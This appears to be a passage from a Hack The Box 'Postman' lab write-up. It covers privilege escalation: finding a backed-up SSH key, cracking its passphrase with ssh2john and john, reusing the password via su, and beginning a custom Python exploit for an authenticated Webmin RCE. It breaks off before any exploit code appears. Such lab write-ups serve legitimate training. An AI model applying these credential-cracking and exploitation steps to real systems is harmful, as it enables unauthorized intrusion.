



If I perform a recursive search for files and directories owned by the user redis, I find the Redis configuration file, but there is no sensitive information that helps me in my search for an attack vector for Privilege escalation. The other user I found in the passwd file, who had a shell assigned, is matt, and now when I perform the same recursive search, I’m able to list important files, such as a copy of an SSH private key. Unfortunately, it is protected by an encryption algorithm, so I have to resort to ssh2john to obtain the file hash so that I can try to crack it with john through a brute force attack using the Rockyou dictionary. The john tool succeeds to get me the password, but if I try to connect with ssh from my machine using the private key, the connection closes automatically. With a little lateral thinking and knowledge of bad practices, I reuse the password from the id_rsa key to pivot the user matt directly into the previously opened SSH session, so I can now access the first flag.
Victime Machine:
find \-user redis 2>/dev/null
find \-user redis 2>/dev/null | grep -v proc
find \-user redis 2>/dev/null | grep -vE 'proc|cgroup'
find \-user redis 2>/dev/null | grep -vE 'proc|cgroup|user'
cat ./etc/redis/redis.conf
cat ./etc/redis/redis.conf | grep -v '^#.*'
cat ./etc/redis/redis.conf | grep -v '^#.*' | sed '/^\s*$/d'
find / \-user Matt 2>/dev/null
ls -l /opt/id_rsa.bak
ls -l /home/Matt/user.txt
cat /opt/id_rsa.bak
Attacker Machine:
nvim id_rsa
cat id_rsa | head -n 7
locate ssh2john
ssh2john id_rsa > hash_idrsa
john -w=$(locate rockyou.txt) [Tab]
john -w=/usr/share/wordlists/rockyou.txt hash_idrsa
ssh -i id_rsa matt@10.10.10.160
Victime Machine:
su Matt






Following the line of taking advantage of the various bad practices of this machine, I investigate the command history but cannot access relevant information. I must try harder in this phase of enumerating the system, but I still cannot find any attack vector, information leakage, or misconfiguration, although when I list the background processes with ps, I remember the Webmin service. The credentials of the user Matt now allow me to access the Dashboard, and I also remember that there was an exploit, but it required authentication. Now it is very likely that I can execute commands as the user with maximum privileges.
Victime Machine:
id
groups
cat .bash_history
# [Bad Practice] --> Recommendation: ln -s -f /dev/null .bash_history
Attacker Machine:
netstat -nat
ps -fawx
# https://postman.htb:10000/
# Matt:... :)
searchsploit webmin 1.910
searchsploit -x linux/remote/46984.rb
# Webmin Package Updates Remote Command Execution
# can execute arbitrary commands with root privileges






To practice and get more out of this lab, I’m not going to use the exploit I just found, especially since it only works with Metasploit, and I don’t usually use this automated tool on Hack The Box machines. It’s time to create a custom script. I just need to understand the logic of the exploit I found with searchsploit to adapt it to mine, which will be developed with Python. After configuring the Python environment that allows me to install the libraries I’m going to use, such as pwntools, without security issues, the authentication fase begins. I just need to create the request that will be sent to the server with the correct parameter names and their corresponding values. The next step is to create a function that checks the Webmin system version. I encounter a restriction when trying to access the sysinfo.cgi program from an unknown URL, which I can solve thanks to BurpSuite by simply catching the requests sent to the server, then creating a rule that injects the Referer header with the IP value of the target machine.
nvim webmin_exploit.py
python3 webmin_exploit.py
pip3 install pwn
python3 -m venv .
./bin/pip3 install pwn
./bin/python3 webmin_exploit.py
./bin/python3 webmin_exploit.py
# https://postman.htb:10000/sysinfo.cgi
# Webmin has detected that the program https://postman.htb:10000/sysinfo.cgi was linked to from an unknown URL...
burpsuite &>/dev/null & disown
# Proxy --> Proxy settings --> Proxy --> HTTP match and replace rules --> [Referer: https://10.10.10.160:10000]


